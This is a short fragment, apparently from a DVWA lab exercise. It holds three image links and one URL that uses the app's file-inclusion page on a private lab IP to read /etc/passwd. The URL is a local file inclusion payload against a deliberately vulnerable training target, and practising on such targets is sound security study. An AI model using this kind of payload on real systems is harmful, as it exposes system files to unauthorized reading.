 http://192.168.1.132/dvwa/vulnerabilities/fi/?page=/etc/passwd